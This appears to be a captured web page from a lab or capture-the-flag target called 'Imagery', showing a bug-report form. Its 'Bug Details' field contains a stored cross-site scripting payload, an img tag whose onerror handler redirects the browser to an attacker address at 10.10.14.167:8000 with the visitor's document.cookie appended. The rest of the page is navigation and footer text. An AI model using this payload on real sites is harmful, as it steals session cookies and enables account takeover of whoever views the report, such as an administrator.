 Imagery™
Home
Gallery
Upload
Admin Panel
Logout
Report a Bug
Found an issue? Please provide details below.
Bug Name / Summary
aaa
Bug Details
<img src=1
onerror="document.location='http://10.10.14.167:8000/
steal/'+ document.cookie">
Submit Bug Report
Imagery™
© 2025 Imagery. All rights reserved.
Quick Links
Home
Gallery
Upload
Admin Panel
Connect With Us
Facebook
Twitter
Instagram
Contact Us
support@imagery.com
123 Gallery Lane, Art City